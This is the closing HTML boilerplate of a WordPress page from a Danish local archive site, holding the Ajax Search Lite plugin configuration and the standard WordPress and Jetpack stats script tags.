<script type='text/javascript' id='wpdreams-ajaxsearchlite-js-extra'>
/* <![CDATA[ */
var ajaxsearchlite = {"ajaxurl":"http:\/\/slagelsearkiverne.dk\/wp-admin\/admin-ajax.php","backend_ajaxurl":"http:\/\/slagelsearkiverne.dk\/wp-admin\/admin-ajax.php","js_scope":"jQuery"};
var ASL = {"ajaxurl":"http:\/\/slagelsearkiverne.dk\/wp-admin\/admin-ajax.php","backend_ajaxurl":"http:\/\/slagelsearkiverne.dk\/wp-admin\/admin-ajax.php","js_scope":"jQuery","detect_ajax":"0","scrollbar":"1","js_retain_popstate":"0","version":"4743","fix_duplicates":"1","analytics":{"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":1,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://slagelsearkiverne.dk/wp-content/plugins/ajax-search-lite/js/min/jquery.ajaxsearchlite.min.js?ver=4.8.6' id='wpdreams-ajaxsearchlite-js'></script>
<script type='text/javascript' src='http://slagelsearkiverne.dk/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:9.2.4',blog:'187923837',post:'0',tz:'1',srv:'slagelsearkiverne.dk'} ]);
	_stq.push([ 'clickTrackerInit', '187923837', '0' ]);
</script>

</body>
</html>
